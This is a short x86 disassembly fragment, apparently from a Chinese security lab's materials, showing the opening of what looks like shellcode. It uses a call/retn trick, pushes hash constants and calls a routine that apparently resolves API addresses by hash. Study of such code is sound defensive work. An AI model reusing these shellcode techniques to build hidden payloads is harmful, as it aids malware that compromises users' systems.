 00960000 E8 01000000 call 00960006
00960005 C3 retn
00960006 60 pushad
00960007 89E5 mov ebp, esp
00960009 83EC 60 sub esp, 60
0096000C 8945 FC mov dword ptr [ebp-4], eax
0096000F 68 667FFCB1 push B1FC7F66
00960014 E8 3B020000 call 00960254
00960019 85C0 test eax, eax
0096001B 0F84 D2010000 je 009601F3
00960021 8945 F8 mov dword ptr [ebp-8], eax
00960024 68 72607774 push 74776072
00960029 50 push eax
0096002A E8 C8010000 call 009601F7
0096002F 85C0 test eax, eax
00960031 0F84 BC010000 je 009601F3
00960037 8945 F4 mov dword ptr [ebp-C], eax
零组攻防实验室